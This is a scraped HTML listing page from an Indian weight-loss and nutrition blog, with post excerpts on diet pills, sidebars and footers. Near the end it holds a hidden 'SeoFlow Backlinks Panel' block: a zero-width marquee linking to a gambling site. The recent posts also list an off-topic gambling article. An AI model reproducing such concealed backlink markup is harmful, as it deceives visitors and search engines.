			Tagged <a href="https://www.possible.in/blog/tag/alli-weight-loss-pills/" rel="tag">alli weight loss pills</a>, <a href="https://www.possible.in/blog/tag/diet-pills/" rel="tag">diet pills</a>, <a href="https://www.possible.in/blog/tag/healthy-eating/" rel="tag">Healthy Eating</a>, <a href="https://www.possible.in/blog/tag/healthy-eating-habits-to-lose-weight/" rel="tag">Healthy Eating Habits to Lose Weight</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-medicines/" rel="tag">weight loss medicines</a>, <a href="https://www.possible.in/blog/tag/weight-loss-pills/" rel="tag">weight loss pills</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tablets/" rel="tag">weight loss tablets</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-5484" class="post-5484 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-myths-facts tag-are-weight-loss-pills-effective tag-diet-pills tag-dietary-supplements tag-dietary-supplements-for-weight-loss tag-dietary-supplements-side-effects tag-do-any-diet-pills-actually-work tag-do-any-weight-loss-pills-actually-work tag-do-any-weight-loss-pills-work tag-do-any-weight-loss-products-work tag-do-diet-pills-work tag-do-weight-loss-pills-really-work tag-fat-burner tag-fat-burning-supplements tag-is-diet-pills-safe tag-is-weight-loss-pills-safe tag-medicine-for-weight-loss tag-should-i-take-diet-pills tag-side-effects-of-weight-loss-pills tag-supplements-for-weight-loss tag-weight-loss-capsules tag-weight-loss-medicine tag-weight-loss-pills tag-weight-loss-pills-effective tag-weight-loss-pills-side-effects tag-weight-loss-tablets">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/do-weight-loss-pills-really-work.html" rel="bookmark" class="plain">Dietary Supplements for Weight Loss- Do Weight Loss Pills Really Work?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/do-weight-loss-pills-really-work.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-21T15:00:22+05:30">May 21, 2018</time><time class="updated" datetime="2022-05-25T13:26:27+05:30">May 25, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/neha/">Neha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/do-weight-loss-pills-really-work.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-20.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-20.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-20-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/Featured-Image-20-600x290.jpg 600w" sizes="auto, (max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">21</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Ashwathy V. Pillai, Post Graduate in Nutrition and Food scienceDietary supplements for weight loss have been around for a long time. The weight loss industry stands mostly on the popularity of these Weight loss pills or supplements. However, if you are looking for a healthier way to deal with your weight gain, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/do-weight-loss-pills-really-work.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/are-weight-loss-pills-effective/" rel="tag">are weight loss pills effective</a>, <a href="https://www.possible.in/blog/tag/diet-pills/" rel="tag">diet pills</a>, <a href="https://www.possible.in/blog/tag/dietary-supplements/" rel="tag">dietary supplements</a>, <a href="https://www.possible.in/blog/tag/dietary-supplements-for-weight-loss/" rel="tag">dietary supplements for weight loss</a>, <a href="https://www.possible.in/blog/tag/dietary-supplements-side-effects/" rel="tag">dietary supplements side effects</a>, <a href="https://www.possible.in/blog/tag/do-any-diet-pills-actually-work/" rel="tag">do any diet pills actually work</a>, <a href="https://www.possible.in/blog/tag/do-any-weight-loss-pills-actually-work/" rel="tag">do any weight loss pills actually work</a>, <a href="https://www.possible.in/blog/tag/do-any-weight-loss-pills-work/" rel="tag">do any weight loss pills work</a>, <a href="https://www.possible.in/blog/tag/do-any-weight-loss-products-work/" rel="tag">do any weight loss products work</a>, <a href="https://www.possible.in/blog/tag/do-diet-pills-work/" rel="tag">do diet pills work</a>, <a href="https://www.possible.in/blog/tag/do-weight-loss-pills-really-work/" rel="tag">do weight loss pills really work</a>, <a href="https://www.possible.in/blog/tag/fat-burner/" rel="tag">fat burner</a>, <a href="https://www.possible.in/blog/tag/fat-burning-supplements/" rel="tag">fat burning supplements</a>, <a href="https://www.possible.in/blog/tag/is-diet-pills-safe/" rel="tag">is diet pills safe</a>, <a href="https://www.possible.in/blog/tag/is-weight-loss-pills-safe/" rel="tag">is weight loss pills safe</a>, <a href="https://www.possible.in/blog/tag/medicine-for-weight-loss/" rel="tag">medicine for weight loss</a>, <a href="https://www.possible.in/blog/tag/should-i-take-diet-pills/" rel="tag">should i take diet pills</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-weight-loss-pills/" rel="tag">side effects of weight loss pills</a>, <a href="https://www.possible.in/blog/tag/supplements-for-weight-loss/" rel="tag">supplements for weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-capsules/" rel="tag">weight loss capsules</a>, <a href="https://www.possible.in/blog/tag/weight-loss-medicine/" rel="tag">weight loss medicine</a>, <a href="https://www.possible.in/blog/tag/weight-loss-pills/" rel="tag">weight loss pills</a>, <a href="https://www.possible.in/blog/tag/weight-loss-pills-effective/" rel="tag">weight loss pills effective</a>, <a href="https://www.possible.in/blog/tag/weight-loss-pills-side-effects/" rel="tag">weight loss pills side effects</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tablets/" rel="tag">weight loss tablets</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/do-weight-loss-pills-really-work.html#comments"><strong>32</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
